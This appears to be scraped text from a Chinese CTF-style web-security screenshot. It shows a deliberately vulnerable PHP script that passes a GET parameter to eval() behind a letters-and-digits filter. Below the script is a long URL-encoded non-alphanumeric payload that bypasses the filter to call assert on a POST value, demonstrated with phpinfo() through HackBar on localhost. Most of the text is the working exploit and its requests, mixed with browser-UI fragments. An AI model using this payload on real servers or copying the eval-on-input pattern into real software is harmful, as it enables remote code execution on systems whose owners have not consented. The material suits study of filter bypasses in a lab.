 phpinfo()
127.0.0.1/test.php?shell=%24__%3D(%27>%27>%27<%27)%2B(%27>%27>%27<%27)%3B%24_%3D%24__%2F%24__%3B%24____%3D%27%27%3B%24___%3D...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
if(preg_match('/[a-z0-9]/is',$_GET['shell'])){
echo "Hacker!!!";
}else{
eval($_GET['shell']);
}
?>
PHP Version 7.0.12
php
System Windows NT WHOAMI 10.0 build 19041 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?shell=%24__%3D('%3E'%3E'%3C')%2B('%3E'%3E'%3C')%3B%24_%3D%24__%2F%24__%3B%24____%3D''%3B%24___%3D%22%E7%9E%B0%22%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9A%84%22%3B%24____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22%E5%8D%8A%22%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E5%A7%8B%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24_____%3D_%3B%24___%3D%22%E4%BF%AF%22%3B%24_____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E6%AC%A1%22%3B%24_____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E7%AB%99%22%3B%24_____.%3D~(%24___%7B%24_%7D)%3B%24_%3D%24%24_____%3B%24____(%24_%5B%24__%5D)%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
2=phpinfo();